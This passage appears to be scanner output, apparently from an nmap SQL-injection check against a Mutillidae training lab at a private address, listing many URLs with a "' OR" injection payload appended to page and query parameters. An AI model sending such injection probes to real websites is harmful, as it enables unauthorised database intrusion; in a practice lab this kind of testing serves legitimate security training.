 R%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=site-footer-xss-discussi
on.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=pen-test-tool-lookup.php
%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=password-generator.php%2
7%20OR%20sqlspider&username=anonymous
|     http://10.100.1.4:80/mutillidae/index.php?do=toggle-security%27%20OR%20
sqlspider&page=home.php
|     http://10.100.1.4:80/mutillidae/?page=source-viewer.php%27%20OR%20sqlsp
ider
|     http://10.100.1.4:80/mutillidae/index.php?page=documentation%2Fhow-to-a
ccess-Mutillidae-over-Virtual-Box-network.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/dav/?C=N%3BO%3DD%27%20OR%20sqlspider
|     http://10.100.1.4:80/dav/?C=M%3BO%3DA%27%20OR%20sqlspider
|     http://10.100.1.4:80/dav/?C=S%3BO%3DA%27%20OR%20sqlspider
|     http://10.100.1.4:80/dav/?C=D%3BO%3DA%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=html5-storage.php%27%20O
R%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=register.php%27%20OR%20s
qlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=user-info.php%27%20OR%20
sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=credits.php%27%20OR%20sq
lspider
|     http://10.100.1.4:80/mutillidae/index.php?page=home.php%27%20OR%20sqlsp
ider
|     http://10.100.1.4:80/mutillidae/index.php?page=capture-data.php%27%20OR
%20sqlspider
|     http://10.100.1.4:80/mutillidae/?page=text-file-viewer.php%27%20OR%20sq
lspider
|     http://10.100.1.4:80/mutillidae/index.php?page=user-poll.php%27%20OR%20
sqlspider
|     http://10.100.1.4:80/mutillidae/?page=show-log.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=show-log.php%27%20OR%20s
qlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=view-someones-blog.php%2
7%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=set-background-color.php
%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=add-to-your-blog.php%27%
20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=change-log.htm%27%20OR%2
0sqlspider
|     http://10.100.1.4:80/mutillidae/?page=user-info.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=arbitrary-file-inclusion
.php%27%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=login.php%27%20OR%20sqls
pider
|     http://10.100.1.4:80/mutillidae/index.php?page=text-file-viewer.php%27%
20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=documentation%2Fvulnerab
ilities.php%27%20OR%20sqlspider